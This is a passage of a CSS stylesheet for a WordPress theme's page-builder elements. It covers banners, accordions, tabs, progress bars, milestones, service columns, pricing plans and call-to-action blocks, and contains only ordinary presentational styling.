    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
}
.ingenious_banner .banner_offer{
	font-size: 55px;
	line-height: 1;
	margin-bottom: 5px;
}
.ingenious_banner .banner_descr{
	font-size: 15px;
	margin-bottom: 5px;
	opacity: 0.7;
}
/*\banner*/
/*tab & accordion*/
.vc_tta.vc_tta-tabs.vc_general .vc_tta-panels .vc_tta-panel-body{
	border-style: none;
	padding: 20px 30px;
	font-weight: 300;
	background: #f6f7f6;
}
.vc_tta.vc_tta-accordion.vc_general .vc_tta-panels .vc_tta-panel-body{
	padding: 0px 20px;
    padding-left: 60px;
    padding-bottom: 5px;
	position: relative;
	overflow: visible;
	z-index: 1;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-heading{
	border-style: none !important;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title{
	font-family: inherit;
	line-height: inherit;
	font-size: 18px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:after{
	content: '';
	position: absolute;
	z-index: -1;
	transition: all 0.3s;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:before{
	width: 22px;
    height: 4px;
    left: 12px;
    top: 23px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:after{
	width: 4px;
    height: 22px;
    left: 21px;
    top: 14px;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title:before{
	transform: rotate(180deg);
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title:after{
	transform: rotate(90deg);
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a{
	position: relative;
	font-weight: 700;
	font-size: 20px;
	color: #747474;
	padding: 15px 20px !important;
	padding-left: 60px !important;
}

.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title > a:before{
	content: '';
	position: absolute;
	width: 40px;
	height: 40px;
	top: 2px;
	left: 0;
	border: 3px solid red;
	border-radius: 50%;
}

.cws_mobile .vc_tta-tabs.vc_general .vc_tta-panel .vc_tta-panel-title > a:before{
	display: none;
}

.cws_mobile.wpb-js-composer .vc_tta.vc_tta-tabs.vc_general .vc_tta-panel-title>a{
	border-bottom: 1px solid #e4e4e4;
}

.vc_tta.vc_general.vc_tta-accordion .vc_tta-icon{
	font-size: 1em;
	line-height: inherit;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-left > a{
	padding: 10px 20px 10px 0;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right > a{
	padding: 10px 0 10px 20px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a{
	padding-left: 40px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a{
	padding-right: 40px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{
	left: 20px;
	right: initial;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	left: initial;
	right: 20px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel + .vc_tta-panel{
	margin-top: 0;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel{
	background-color: transparent;
	overflow: hidden;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title{
	position: relative;
	z-index: 1;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right:before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-left:before{
	display: none;
}

.vc_tta.vc_general.vc_tta-tabs .vc_tta-tab{
	background-color: transparent;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-tabs-container{
	z-index: 1;
}
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list,
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-list{
	overflow: visible;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-tab{
	text-align: center;
}
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tab{
	border-bottom-width: 2px;
	margin-top: -1px;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a{
	min-width: 112px;
	padding: 13px 20px;
	border-style: none;
	font-weight: 600;
	color: #000;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-tab:before{
	display: none;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab>a{
	font-weight: 600;
	font-size: 20px;
	padding: 5px 40px;
	color: #abb0a6;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab.vc_active>a{
	color: #fff;
}
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab.vc_active{
	border-bottom-color: #fff;
}
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tab.vc_active{
	border-top-color: #fff;
}
.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 1em;
	background: #f3f2eb;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body{
	border: 0 !important;
}
.vc_tta.vc_general .vc_tta-panel + .vc_tta-panel{
	margin-top: -1px;
}
.vc_tta-panel-title{
	font-family: inherit;
}
.vc_toggle,
.vc_toggle_content{
	margin-bottom: auto;
}
.vc_toggle_title{
	position: relative;
	padding-top: 3px;
	padding-bottom: 3px;
}
.vc_toggle_title>h4{
	display: inline-block;
	margin-bottom: auto;
	line-height: inherit;
	font-family: inherit;
	color: inherit;
	font-weight: 500;
    margin-left: 40px;	
}
.vc_toggle .vc_toggle_icon{
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    margin-right: 10px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-style: solid;
    border-width: 1px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    text-align: center;
}

.vc_toggle.vc_toggle_active .vc_toggle_icon{
	color: #fff;
}
.vc_toggle .vc_toggle_icon:before{
	content: "\f067";
}
.vc_toggle.vc_toggle_active .vc_toggle_icon:before{
	content: "\f068";
}
.vc_toggle_title,
.vc_toggle_content{
	padding-left: 40px;
}
.vc_toggle_title + .vc_toggle_content{
	margin-top: 5px;    
}
.vc_toggle + .vc_toggle{
	margin-top: 10px;
}
/*\tab & accordion*/
/*progress bar*/
.ingenious_pb_bar{
	display: block;
    position: relative;
    height: 6px;
    background-color: #dddfdc;
    margin-top: 8px;
    overflow: hidden;
}
.ingenious_pb{
	position: relative;
}

.ingenious_pb .ingenious_pb_title{
	font-size: 17px;
	font-family: inherit;
	font-size: inherit;
	line-height: 1;
	color: inherit;
}
.ingenious_pb .indicator{
    position: absolute;
    top: 0;
    right: 15px;
}
.ingenious_pb_progress{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.ingenious_pb_progress:before{
	content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    right: -3px;
    width: 6px;
    height: 6px;
    background: inherit;
    transform: skew(-45deg);
}
/*\progress bar*/
/* milestone */
.ingenious_milestone{
	position: relative;
	z-index: 1;
	text-align: center;
	color: #fff;
	max-width: 210px;
	margin-left: auto;
	margin-right: auto;
}
.ingenious_milestone_content{
	position: relative;
	z-index: 1;
	color: #363636;
	margin-bottom: 10px;
}
.ingenious_milestone_content .ingenious_milestone_icon{
	position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    text-align: center;
    font-size: 60px;
}
.ingenious_milestone.circle .ingenious_milestone_shape,
.ingenious_milestone.rhomb .ingenious_milestone_shape{
    padding-bottom: 95%;
}
.ingenious_milestone.triangle .ingenious_milestone_shape,
.ingenious_milestone.triangle_2 .ingenious_milestone_shape{
	padding-bottom: 85%;
}
.ingenious_milestone.shield .ingenious_milestone_shape{
	padding-bottom: 115%;
}
.ingenious_milestone.without_stroke .icon_shape > svg{
	stroke: transparent !important;
}
.ingenious_milestone .ingenious_milestone_title{
	font-size: 24px;
	margin-top: 0;
	line-height: inherit;
	font-weight: 600;
}
.ingenious_milestone.circle .ingenious_milestone_content .odometer.ingenious_milestone_number,
.ingenious_milestone.triangle .ingenious_milestone_content .odometer.ingenious_milestone_number,
.ingenious_milestone.triangle_2 .ingenious_milestone_content .odometer.ingenious_milestone_number,
.ingenious_milestone.rhomb .ingenious_milestone_content .odometer.ingenious_milestone_number,
.ingenious_milestone.shield .ingenious_milestone_content .odometer.ingenious_milestone_number{
	position: absolute;
	z-index: 1;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: 4px;
    transform: translateY(-50%);
}
.ingenious_milestone.triangle .ingenious_milestone_content .odometer.ingenious_milestone_number{
	top: 75%;
}
.ingenious_milestone.triangle_2 .ingenious_milestone_content .odometer.ingenious_milestone_number{
	top: 25%;
}
.ingenious_milestone.triangle .ingenious_milestone_content .ingenious_milestone_icon{
	top: 65%;
}
.ingenious_milestone.triangle_2 .ingenious_milestone_content .ingenious_milestone_icon{
	top: 35%;
}
.ingenious_milestone_number .odometer-inside{
	font-size: 44px;
	color: inherit;
	direction: ltr;
	font-weight: 600;
}
.ingenious_milestone_number.odometer.odometer-auto-theme,
.ingenious_milestone_number.odometer.odometer-theme-default{
	font-family: inherit;
	line-height: 1;
}
.odometer.odometer-auto-theme .odometer-digit{
	padding-right: 3px;
}

/* \milestone */

/* services column */
.ingenious_services_column{
	text-align: center;
	clear: left;	
}

.ingenious_module.ingenious_services_column{
	margin-bottom: 40px;
}

.ingenious_services_column:hover .ingenious_services_icon .icon{
	-webkit-transform: translateY(5%);
	-moz-transform: translateY(5%);
	-ms-transform: translateY(5%);
	-o-transform: translateY(5%);
	transform: translateY(5%);
}

.ingenious_services_data .ingenious_services_title{
	font-weight: 700;
	font-size: 24px;
	margin-top: 0;
	margin-bottom: 10px;
}
.ingenious_services_icon{
	margin-bottom: 0px;
}
.ingenious_services_icon .icon{
	display: inline-block;
	font-size: 35px;
	text-align: center;
	color: #000;
	position: relative;
	z-index: 1;
	line-height: 1;
    margin-bottom: 10px;
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;	
}
.ingenious_services_desc p span{
	display: block;
}
.ingenious_services_data{
	position: relative;
	z-index: 1;
}
.ingenious_services_column .ingenious_services_desc{
	overflow: hidden;
	margin-bottom: 15px;
}

.ingenious_services_column + .ingenious_services_column.small .ingenious_services_desc{
    min-height: 40px;
}
 
.ingenious_services_column + .ingenious_services_column.medium .ingenious_services_desc{
	min-height: 55px;
}

.ingenious_services_column + .ingenious_services_column.regular .ingenious_services_desc{
    min-height: 85px;
}

.ingenious_services_column + .ingenious_services_column.large .ingenious_services_desc{
    min-height: 105px;
}

.ingenious_services_column + .ingenious_services_column.extra_large .ingenious_services_desc{
    min-height: 150px;
}

.ingenious_services_column.icon_center .ingenious_services_icon{
	text-align: center;
}
.ingenious_services_column.cws_svg_icon .ingenious_services_icon{
	text-align: initial;
	display: inline-block;
	position: relative;
	z-index: 1;
}
.ingenious_services_column.cws_svg_icon.without_stroke .icon_shape > svg{
	stroke: transparent !important;
}
.ingenious_services_column.cws_svg_icon .icon_shape{
	left: 1px;
}
.ingenious_services_column.icon_center .ingenious_services_desc p{
	margin-bottom: 0;
}
.ingenious_services_column.icon_left .ingenious_services_icon{
	float: left;
	margin-right: 20px;
}
.ingenious_services_column.icon_right .ingenious_services_icon{
	float: right;
	margin-left: 20px;
}
.ingenious_services_column.icon_left .ingenious_services_title,
.ingenious_services_column.icon_left .ingenious_services_desc,
.ingenious_services_column.icon_left .ingenious_services_button{
	text-align: left;
}
.ingenious_services_column.icon_right .ingenious_services_title,
.ingenious_services_column.icon_right .ingenious_services_desc,
.ingenious_services_column.icon_right .ingenious_services_button{
	text-align: right;
}
.ingenious_services_column.small .icon{
    font-size: 35px;
}
.ingenious_services_column.medium .icon{
    font-size: 50px;
}
.ingenious_services_column.regular .icon{
    font-size: 60px;
}
.ingenious_services_column.large .icon{
	font-size: 70px;
}
.ingenious_services_column.extra_large .icon{
	font-size: 90px;
}
.ingenious_services_column.circle.small .icon,
.ingenious_services_column.rhomb.small .icon{
    width: 80px;
    height: 80px;
    line-height: 80px;
}
.ingenious_services_column.circle.small.cws_svg_icon .icon,
.ingenious_services_column.rhomb.small.cws_svg_icon .icon{
    width: 70px;
    height: 70px;
}
.ingenious_services_column.circle.medium .icon,
.ingenious_services_column.rhomb.medium .icon{
    width: 120px;
    height: 120px;
    line-height: 120px;
}
.ingenious_services_column.circle.regular .icon,
.ingenious_services_column.rhomb.regular .icon{
    width: 150px;
    height: 150px;
    line-height: 150px;
}
.ingenious_services_column.circle.large .icon,
.ingenious_services_column.rhomb.large .icon{
	width: 170px;
	height: 170px;
	line-height: 170px;
}
.ingenious_services_column.circle.extra_large .icon,
.ingenious_services_column.rhomb.extra_large .icon{
	width: 225px;
	height: 215px;
	line-height: 215px;
}
.ingenious_services_column.circle.cws_svg_icon .icon > a > i > svg,
.ingenious_services_column.rhomb.cws_svg_icon .icon > a > i > svg,
.ingenious_services_column.circle.cws_svg_icon .icon > i > svg,
.ingenious_services_column.rhomb.cws_svg_icon .icon > i > svg{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.ingenious_services_column.triangle.small .icon,
.ingenious_services_column.triangle_2.small .icon{
    width: 80px;
    height: 70px;
	line-height: 85px;
}
.ingenious_services_column.triangle.small.cws_svg_icon .icon,
.ingenious_services_column.triangle_2.small.cws_svg_icon .icon{
    width: 140px;
    height: 120px;
}
.ingenious_services_column.triangle.medium .icon,
.ingenious_services_column.triangle_2.medium .icon{
    width: 120px;
    height: 105px;
	line-height: 130px;
}
.ingenious_services_column.triangle.medium.cws_svg_icon .icon,
.ingenious_services_column.triangle_2.medium.cws_svg_icon .icon{
	width: 160px;
    height: 135px;
}
.ingenious_services_column.triangle.regular .icon,
.ingenious_services_column.triangle_2.regular .icon{
	width: 150px;
    height: 125px;
    line-height: 175px;
}
.ingenious_services_column.triangle.regular.cws_svg_icon .icon,
.ingenious_services_column.triangle_2.regular.cws_svg_icon .icon{
	width: 160px;
    height: 140px;
}
.ingenious_services_column.triangle.large .icon,
.ingenious_services_column.triangle_2.large .icon{
	width: 170px;
	height: 145px;
	line-height: 180px;
}
.ingenious_services_column.triangle.extra_large .icon,
.ingenious_services_column.triangle_2.extra_large .icon{
    width: 225px;
    height: 190px;
	line-height: 240px;
}
.ingenious_services_column.triangle.cws_svg_icon .icon > i > svg,
.ingenious_services_column.triangle_2.cws_svg_icon .icon > i > svg{
    position: absolute;
    top: 63%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.ingenious_services_column.triangle_2.cws_svg_icon .icon > i > svg{
	top: 33%;
}
.ingenious_services_column.triangle_2.small .icon{
    line-height: 60px;
}
.ingenious_services_column.triangle_2.medium .icon{
    line-height: 95px;
}
.ingenious_services_column.triangle_2.regular .icon{
    line-height: 95px;
}
.ingenious_services_column.triangle_2.large .icon{
	line-height: 130px;
}
.ingenious_services_column.triangle_2.extra_large .icon{
    line-height: 175px;
}
.ingenious_services_column.shield.small .icon{
    width: 80px;
    height: 90px;
    line-height: 90px;
}
.ingenious_services_column.shield.small.cws_svg_icon .icon{
    width: 100px;
    height: 115px;
}
.ingenious_services_column.shield.medium .icon{
    width: 120px;
    height: 135px;
    line-height: 135px;
}
.ingenious_services_column.shield.regular .icon{
    width: 150px;
    height: 170px;
    line-height: 170px;
}
.ingenious_services_column.shield.large .icon{
	width: 170px;
	height: 190px;
	line-height: 190px;
}
.ingenious_services_column.shield.extra_large .icon{
    width: 225px;
    height: 255px;
    line-height: 255px;
}
.ingenious_services_column.shield.cws_svg_icon .icon > i > svg{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
/* \services column */

/* benefits */
.benefits_media{
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.cws_has_benefits_img .benefits_icon{
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
}
.benefits_media .benefits_icon{
	text-align: center;
}
.sec_desc .benefits_media:hover .benefits_icon{
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	-o-transform: translateY(10px);
	transform: translateY(10px);
}

.ingenious_benefits.small .icon{
    width: 50px;
    height: 50px;
    line-height: 50px;
}

.ingenious_benefits.medium .icon{
	width: 70px;
	height: 70px;
	line-height: 70px;
}

.ingenious_benefits.regular .icon{
	width: 88px;
	height: 88px;
	line-height: 88px;
}

.ingenious_benefits.large .icon{
	width: 100px;
	height: 100px;
	line-height: 100px;
}

.ingenious_benefits.extra_large .icon{
	width: 120px;
	height: 120px;
	line-height: 120px;
}

.ingenious_benefits.small .benefits_media{
	padding-top: 30px;
}

.ingenious_benefits.medium .benefits_media{
	padding-top: 40px;
}

.ingenious_benefits.regular .benefits_media{
	padding-top: 50px;
}

.ingenious_benefits.large .benefits_media{
	padding-top: 60px;
}

.ingenious_benefits.extra_large .benefits_media{
	padding-top: 70px;
}

.benefits_icon .icon{
    position: relative;
    text-align: center;
    margin: auto;
    font-size: 40px;
    color: #fff;
    background: black;
    border-radius: 50%;
    border: 6px solid #fff;
}
.benefits_icon .icon_shape{
	left: 1px;
	top: 2px;
}
.benefits_icon .icon_shape svg{
	stroke: #fff;
	stroke-width: 4px;
}
.benefits_icon .icon > i > svg{
    position: absolute;
    top: 47%;
    left: 50%;
    transform: translate(-50%,-50%);
	fill: #fff;
}
.benefits_hover_content{
    position: absolute;
    z-index: 1;
    bottom: 0px;
    left: 0;
    transition: all 0.3s ease-out;
    padding: 70px 20px 20px 20px;
    color: #fff;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}

.benefits_hover_content .benefits_desc{
	transition: all 0.6s ease-out;
	opacity: 0;
}

.sec_desc .benefits_media:hover .benefits_hover_content{
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}

.sec_desc .benefits_media:hover .benefits_hover_content .benefits_desc{
	opacity: 1;
}

.benefits_hover_content:before{
	content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    left: -30%;
    width: 150%;
    height: 150%;
    opacity: 0.5;
    transform: rotate(5deg);
    background: #fff;
    transition: all 0.3s ease-out;
    transition-delay: 0.2s;
}
.sec_desc .benefits_media:hover .benefits_hover_content:before{
    opacity: 0.9;
    transition-delay: 0s;
}
.benefits_content_wrap{
	text-align: center;
	margin-top: 25px;
}
.benefits_button{
	margin-top: 25px;
}
/* \benefits */

/* processes */
.cws_sc_processes_wrap{
	margin-left: -15px;
	margin-right: -15px;
}
.cws_sc_processes_wrap .ingenious_process_column{
	width: 100%;
	float: left;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
    text-align: center;
    position: relative;
	z-index: 1;
}
.cws_sc_processes_wrap.vertical .ingenious_process_column:not(:last-child){
	margin-bottom: 150px;
	padding-bottom: 20px;
}
.cws_sc_processes_wrap.col_2.horizontal .ingenious_process_column{
	width: 50%;
}
.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column{
	width: 33.33%;
}
.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column{
	width: 25%;
}
.ingenious_process_column{
	transition: all 0.3s;
	opacity: 0;
}
.ingenious_process_column .process_title{
	margin-top: 15px;
	margin-bottom: 5px;
	color: inherit;
}
.ingenious_process_column .process_item{
	min-height: 130px;
}
.cws_sc_processes_wrap.horizontal .ingenious_process_column .process_item{
	position: relative;
	z-index: 1;
}
.ingenious_process_column .process_icon i{
	font-size: 120px;
}
.cws_sc_processes_wrap.horizontal .process_line{
	position: absolute;
    z-index: 1;
    top: 50%;
    right: -29%;
    width: 50%;
    height: 3px;
    background: #393b3f;
}
.cws_sc_processes_wrap.vertical .process_line{
	position: absolute;
    z-index: 1;
    top: 100%;
    left: 50%;
    width: 3px;
    margin-left: -1.5px;
    height: 130px;
    background: #393b3f;
}
.cws_sc_processes_wrap.col_1.horizontal .ingenious_process_column .process_line{
	display: none;
}
.cws_sc_processes_wrap.horizontal .ingenious_process_column.active .process_line_active{
	position: absolute;
	z-index: 1;
	width: 70%;
	height: 100%;
	top: 0;
	left: 0;
}
.cws_sc_processes_wrap.horizontal .ingenious_process_column.active.prev_active .process_line_active{
	width: 100%;
}
.cws_sc_processes_wrap.vertical .ingenious_process_column.active .process_line_active{
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 80%;
	top: 0;
	left: 0;
}
.cws_sc_processes_wrap.vertical .ingenious_process_column.active.prev_active .process_line_active{
	height: 100%;
}
.cws_sc_processes_wrap.horizontal .process_line_circle{
    position: absolute;
    z-index: 1;
    left: 50%;
    top: -17px;
    width: 38px;
    height: 38px;
    margin-left: -19px;
    border: 3px solid #393b3f;
    background: #fff;
    border-radius: 50%;
    box-sizing: border-box;
    text-align: center;
	line-height: 34px;
}
.cws_sc_processes_wrap.vertical .process_line_circle{
    position: absolute;
    z-index: 1;
    left: -17px;
    top: 50%;
    width: 38px;
    height: 38px;
    margin-top: -19px;
    border: 3px solid #393b3f;
    background: #fff;
    border-radius: 50%;
    box-sizing: border-box;
    text-align: center;
	line-height: 34px;
}
.ingenious_process_column .process_line_circle:before{
	content: '\f00c';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 18px;
	color: #fff;
}
.ingenious_process_column .process_descr{
	padding: 0 10px;
	opacity: 0.7;
}
.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column:nth-child(4n+4) .process_line,
.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column:nth-child(3n+3) .process_line,
.cws_sc_processes_wrap.col_2.horizontal .ingenious_process_column:nth-child(2n+2) .process_line,
.cws_sc_processes_wrap.simple .process_line{
	display: none;
}
.ingenious_process_column:last-child .process_line{
	display: none !important;
}
/* \processes */

/* pricing plan */
.ingenious_pricing_plan{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
	background: #fff;
}
.ingenious_module.ingenious_pricing_plan{
	margin-bottom: 30px !important;
}
.ingenious_pricing_plan.highlighted{
	margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
}
.ingenious_pricing_plan:hover{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
}
.highlighted .pricing_plan{
	margin-bottom: 45px;
}
.pricing_plan{
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.pricing_plan:before{
    content: '';
    position: absolute;
    z-index: -1;
    top: -20%;
    left: -10%;
    width: 120%;
    height: 100%;
    transform: rotate(-5deg);
    background: #f5f4f9;
}
.pricing_plan .pricing_plan_title{
	padding: 12px 15px;
	text-align: center;
	margin: 0;
	font-size: 20px;
	color: #363636;
	font-weight: 700;
}
.pricing_plan_price{
	text-align: center;
	font-size: 60px;
	line-height: 1.1;
	font-weight: 500;
	margin-top: 30px;
}
.pricing_plan_price .currency{
	font-size: 24px;
	line-height: 1;
	vertical-align: super;
}
.pricing_plan_icon{
	position: relative;
	z-index: 1;
	width: 90px;
	height: 90px;
	margin: auto;
	text-align: center;
	color: #fff;
	font-size: 36px;
	line-height: 90px;
}
.pricing_plan_icon .icon > i{
	position: absolute;
	z-index: 1;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.pricing_plan_icon .icon > i > svg{
	fill: #fff;
}
.triangle .pricing_plan_icon{
	height: 80px;
	line-height: 104px;
}
.triangle_2 .pricing_plan_icon{
	height: 80px;
	line-height: 60px;
}
.shield .pricing_plan_icon{
	height: 106px;
	line-height: 106px;
}
.pricing_plan_icon .icon_shape{
	top: 2px;
	left: 1px;
}
.pricing_plan_icon .icon_shape svg{
	fill: #323232;
	stroke: #323232;
}
.pricing_plan_price .price_desc{
	font-size: 16px;
}
.pricing_plan_content > *{
	margin: 0 !important;
	padding: 10px 0;
	font-size: 16px;
}
.pricing_plan_content > *:last-child{
	border: 0;
}
.pricing_plan_content ul li{
	padding: 4px 12px 4px 40px;
}
.pricing_plan_content{
	padding: 0 30px;
}
.highlighted .pricing_plan_button{
	margin-top: 20px;
}
.pricing_plan_button{
	position: relative;
	z-index: 1;
	padding: 20px 30px 40px 30px;
	text-align: center;
}
.pricing_plan_button:before{
	content: '';
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 60px;
	background: #f5f4f9;
}
.pricing_plan_button .ingenious_button_wrapper{
	display: block;
}
/* \pricing plan */

.ingenious_sc_carousel > .ingenious_wrapper > p{
	display: none;
}
.ingenious_sc_carousel li.item{
	padding-left: 0;
}
.ingenious_sc_carousel li.item:before{
	display: none;
}

.cws_twitter{
	text-align: center;
}
.cws_twitter .cws_twitter_icon{
	padding: 0 15px;
	margin-bottom: 15px;
}
.cws_twitter .cws_twitter_icon i{
	width: 70px;
	height: 70px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border: 3px solid #59ab66;
	border-radius: 8px;
	line-height: 64px;
	font-size: 40px;
	color: #59ab66;
	text-align: center;
}
.cws_twitter_divider{
	margin-top: 26px;
	margin-bottom: 14px;
}
.cws_tweets_group{
	padding-left: 0;
}
.cws_tweets_group:before{
	display: none;
}
.cws_tweets .tweet{
	padding: 0 15px;
	font-size: 1.2em;
	line-height: 1.388889em;
	font-weight: 300;
}
.cws_tweets .tweet:before{
	display: none;
}
/*call to action*/
.cta_wrapper{
	position: relative;
	z-index: 1;
	padding: 45px 30px;
	overflow: hidden;
}
.cta_wrapper:before{
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.cta_overlay{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
.style_2 .cta_overlay{
	width: 60%;
}
.style_2.left_overlay .cta_overlay{
	left: -10%;
	transform: skew(-15deg);
}

.style_2.cta_anim.left_overlay .cta_overlay{
    transform: skew(-15deg) translateX(-70%);
}
.style_3.cta_anim.right_overlay .cta_overlay{
    transform: skew(-15deg) translateX(60%);
}

.style_3.cta_anim.right_overlay .cta_offer_wrap{
    transform: translateY(-50%) translateX(100%);
}

.ingenious_cta.style_1.cta_anim .cta_content
{
	transform: translateY(-20%);
	opacity: 0;
}

.ingenious_cta.style_2.cta_anim .cta_content,
.ingenious_cta.style_3.cta_anim .cta_content
{
	transform: translateX(-100%);
}

.style_2.cta_anim.button_regular .ingenious_button_wrapper{
	transform: translateY(-20%);
	opacity: 0;
}

.ingenious_cta.cta_anim.left_overlay:hover .cta_overlay{
	transform: skew(-15deg) translateX(0%);
}

.ingenious_cta.style_1.cta_anim:hover .cta_content{
	transform: translateY(0%);
	opacity: 1;
}

.ingenious_cta.style_2.cta_anim:hover .cta_content,
.ingenious_cta.style_3.cta_anim:hover .cta_content
{
	transform: translateX(-0%);
}

.ingenious_cta.style_2.cta_anim.button_regular:hover .ingenious_button_wrapper{
	transform: translateY(0%);
	opacity: 1;
}

.style_3.cta_anim.right_overlay:hover .cta_overlay{
    transform: skew(-15deg) translateX(0%);
}

.style_3.cta_anim.right_overlay:hover .cta_offer_wrap{
    transform: translateY(-50%) translateX(0%);
}

.ingenious_cta.cta_anim .ingenious_button_wrapper,
.ingenious_cta.cta_anim .cta_overlay,
.ingenious_cta.cta_anim .cta_offer_wrap,
.ingenious_cta.cta_anim .cta_content{
	-webkit-transition: all .25s linear;
	-moz-transition: all .25s linear;
	-ms-transition: all .25s linear;
	-o-transition: all .25s linear;
	transition: all .25s linear;
}


.style_2.right_overlay .cta_overlay{
	right: -10%;
	left: initial;
	transform: skew(15deg);
}
.style_3 .cta_overlay{
	width: 30%;
}
.style_3.left_overlay .cta_overlay{
	left: -5%;
	transform: skew(15deg);
}
.style_3.right_overlay .cta_overlay{
	right: -5%;
	left: initial;
	transform: skew(-15deg);
}
.cta_content{
	position: relative;
	z-index: 1;
}
.cta_content .cta_description{
	margin-bottom: 30px;
}
.ingenious_cta.style_2.right_overlay .cta_description{
	padding-left: 55%;
}
.ingenious_cta.style_2.left_overlay .cta_description{
	padding-right: 55%;
}
.ingenious_cta.style_2 .ingenious_button_wrapper{
	position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
}
.ingenious_cta.style_2.button_small .ingenious_button_wrapper{
	margin-top: -55px;
	margin-left: -55px;
}
.ingenious_cta.style_2.button_regular .ingenious_button_wrapper{
	margin-top: -70px;
	margin-left: -70px;
